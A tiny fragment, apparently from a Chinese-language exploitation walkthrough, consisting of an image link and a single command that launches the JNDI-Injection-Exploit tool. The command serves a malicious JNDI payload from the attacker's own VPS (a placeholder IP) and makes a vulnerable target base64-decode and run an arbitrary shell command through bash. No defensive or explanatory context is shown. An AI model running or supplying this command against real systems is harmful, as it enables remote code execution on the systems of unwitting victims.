 java -jar target/JNDI-Injection-Exploit-1.0-SNAPSHOT-all.jar -C "bash -c {echo,[经过base64编码后的命令]}|{base64,-d}|bash" -A [你的vpsip]